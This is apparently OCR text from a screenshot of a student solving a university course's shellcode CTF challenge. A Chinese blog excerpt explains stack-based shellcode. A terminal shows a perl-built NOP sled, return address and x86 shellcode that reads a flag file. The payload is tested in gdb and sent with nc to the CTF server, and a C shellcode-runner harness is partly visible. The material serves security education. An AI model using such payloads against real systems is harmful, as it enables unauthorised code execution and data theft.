 CS 2016 Fall
(1) Facebook
Google
Could we ac
php base64_
Why Is Mars
Standings -
CS 2016 Fall
CTF - Googl
myNTU臺大
台大選課系統
CS 2016 Fall
CS 2016 Fall
Machine Coc
Shellcod
yojo3000.github.io/2015/11/21/Shellcode
在頁面上尋找 disas 沒有結果 選項
###如果發現 stack 段可以執行，表示 local variable 中的 buffer 可能可以 overflow 之後跳至 shellcode 區
域執行，實作拿到 shell 的 asm code 其實 google 一下有頗多資料，因此其實常常並不需要真的自己寫，現在
Ubuntu32 - VMware Workstation
File Edit View VM Tabs Help
~
~
~
joe@ubuntu:~$ perl -e 'print "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
90\x76\xa0\x04\x08\x31\xc9\xf7\xe1\xb0\x05\x51\x68\x66\x6c\x61\x67\x68\x6f\x64\x65\x2f\x68\x65\x6c\x
6c\x63\x68\x65\x2f\x73\x68\x68\x2f\x68\x6f\x6d\x89\xe3\xcd\x80\x93\x91\xb0\x03\x66\xba\xff\x0f\x42\x
cd\x80\x92\xb3\x01\xc1\xe8\x0a\xcd\x80\x93\xcd\x80"' >in.txt
joe@ubuntu:~$ gdb ./shellcode-e2fc25d0f4b664c099910a093f870261
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./shellcode-e2fc25d0f4b664c099910a093f870261...(no debugging symbols found)...d
one.
(gdb) r <in.txt
Starting program: /home/joe/shellcode-e2fc25d0f4b664c099910a093f870261 <in.txt
Running...
input: ◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆v1◆◆◆Qhflaghode/hellche/shh/hom◆◆◆◆◆◆f◆◆B◆◆◆◆◆
◆◆◆
[Inferior 1 (process 4011) exited with code 0362]
(gdb) q
joe@ubuntu:~$ cat in.txt | nc csie.ctf.tw 10121
Running...
input: ◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆v1◆◆◆Qhflaghode/hellche/shh/hom◆◆◆◆◆◆f◆◆B◆◆◆◆◆
◆◆◆
FLAG{Y0u_kn0w_8of,_5h31lc0de_4nd_I7_!s_c00l!}
joe@ubuntu:~$
1
char code[] = "\x31\xc9\xf7\xe1\xb0\x05\x51\x68\x66\x6c\x61\x67\x68\x6f\x64\x65\x2f\x68\x
int main(int argc, char **argv){  int (*func)();  func = (int (*)()) code;  (int)(*func)(
###上述程式執行指向 shellcode 的記憶體位置後執行之，透過下列指令編譯
ANTERIOR PRÓXIMO
英 上午 11:52